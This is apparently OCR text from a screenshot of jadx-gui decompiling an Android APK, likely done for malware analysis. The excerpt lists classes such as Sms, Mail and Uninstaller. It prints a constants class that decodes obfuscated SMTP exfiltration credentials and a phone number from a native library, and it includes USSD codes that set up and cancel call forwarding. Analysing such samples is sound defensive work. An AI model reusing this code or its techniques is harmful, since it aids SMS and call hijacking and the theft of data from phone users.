 文件 视图 导航 工具 帮助
*spp-1 - jadx-gui
spp-1.apk
源代码
cn.android.waa1203m0520b
AlarmReceiver
Assets
Beraetcvsdawcenmc
ClientActivity
ConstantsTvxcsd
CopyOfClientActivity
Cpu
Device
FX
Mail
MailTasks
MyApplication
MyServiGCZXaswdfa
NoteBook
SendFlagMessageTas
SendMessageasyncTas
SetupMessagesyncTas
Sms
SmsTask
UninActivity
Uninstaller
UninstallerActivit
WebInterfaceActivit
XterewFAsawSfaswaswx
com
it.sauronsoftware.base64
javax
myjava.awt.datatransfer
org.apache.harmony
资源文件
APK signature
Summary
问题:
241 警告
FX SystemUtils MailEvent MessageChangedEvent MessageChangedListener MessageCountAdapter MessageCountEvent Assets ConstantsTvxcsd
package cn.android.waa1203m0520b;
import android.annotation.SuppressLint;
import android.content.Context;
import android.content.SharedPreferences;
import com.net.cn.NativeMethod;
import it.sauronsoftware.base64.Base64;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
/* Loaded from: classes.dex */
14 public class ConstantsTvxcsd {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME;
public static final String MAILHOST = "smtp.ym.163.com";
public static final String MAILPASS;
public static final String MAILSERVER;
public static final String MAILUSER;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2015-06-08";
public static final String phoneNumber;
static {
16 System.loadLibrary("core");
18 MAILSERVER = Base64.decode(NativeMethod.m());
19 MAILUSER = Base64.decode(NativeMethod.m());
22 MAILPASS = Base64.decode(NativeMethod.pwd());
23 MAILFROME = Base64.decode(NativeMethod.m());
25 phoneNumber = Base64.decode(NativeMethod.p());
}
@SuppressLint({"SimpleDateFormat"})
29 public static Date strToDateLong(String strDate) {
30 SimpleDateFormat formatter = new SimpleDateFormat("yyyy-MM-dd");
31 ParsePosition pos = new ParsePosition(0);
32 Date strtodate = formatter.parse(strDate, pos);
33 return strtodate;
}
35 public static boolean isFilter(Context context) {
36 Date lastN = strToDateLong(date);
37 Date currentTime = new Date();
return lastN.getTime() - currentTime.getTime() < 0;
}
44 public static boolean isServerFilter(Context context) {
44 SharedPreferences mSharedPreferences = context.getSharedPreferences("X", 0);
46 String m = mSharedPreferences.getString("m", Assets.FILTERSETUPTAG);
return m.equals(Assets.FILTERSETUPTAG);
}
}
代码 Smali AI解析 Simple Fallback Split view